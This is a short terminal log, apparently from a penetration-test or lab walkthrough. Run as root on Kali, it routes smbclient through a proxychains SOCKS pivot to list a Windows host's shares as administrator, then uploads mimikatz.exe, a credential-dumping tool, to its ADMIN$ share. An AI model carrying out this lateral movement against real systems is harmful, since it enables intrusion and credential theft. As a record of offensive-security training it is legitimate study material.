 ┌──(root💀kali)-[/Responder/tools]
└─# proxychains4 smbclient -L 192.168.93.20 -U administrator 1 ⨯
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:445 ... OK
Enter WORKGROUP\administrator's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
SMB1 disabled -- no workgroup available
┌──(root💀kali)-[/Responder/tools]
└─# proxychains4 smbclient //192.168.93.20/ADMIN$ -U administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.20:445 ... OK
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> put /mimikatz.exe
putting file /mimikatz.exe as \mimikatz.exe (1781.2 kb/s) (average 1781.2 kb/s)
smb: \>